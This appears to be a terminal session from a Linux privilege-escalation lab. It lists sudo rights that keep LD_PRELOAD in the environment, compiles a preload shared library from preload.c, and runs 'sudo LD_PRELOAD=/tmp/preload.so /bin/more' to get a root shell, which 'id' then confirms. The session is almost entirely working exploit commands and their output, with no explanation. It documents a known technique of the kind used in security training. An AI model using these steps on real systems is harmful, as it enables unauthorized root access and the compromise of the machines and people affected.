 user@debian:~/tools/sudo$ sudo -l
Matching Defaults entries for user on this host:
    env_reset, env_keep+=LD_PRELOAD, env_keep+=LD_LIBRARY_PATH

User user may run the following commands on this host:
    (root) NOPASSWD: /usr/sbin/iftop
    (root) NOPASSWD: /usr/bin/find
    (root) NOPASSWD: /usr/bin/nano
    (root) NOPASSWD: /usr/bin/vim
    (root) NOPASSWD: /usr/bin/man
    (root) NOPASSWD: /usr/bin/awk
    (root) NOPASSWD: /usr/bin/less
    (root) NOPASSWD: /usr/bin/ftp
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/sbin/apache2
    (root) NOPASSWD: /bin/more
user@debian:~/tools/sudo$ gcc -fPIC -shared -nostartfiles -o /tmp/preload.so /home/user/tools/sudo/preload.c
user@debian:~/tools/sudo$ ls
library_path.c  preload.c
user@debian:~/tools/sudo$ ls /tmp
backup.tar.gz  preload.so  useless
user@debian:~/tools/sudo$ sudo LD_PRELOAD=/tmp/preload.so /bin/more
root@debian:/home/user/tools/sudo# id
uid=0(root) gid=0(root) groups=0(root)
root@debian:/home/user/tools/sudo# exit
exit
usage: more [-dflpcsu] [+linenum | +/pattern] name1 name2 ...
user@debian:~/tools/sudo$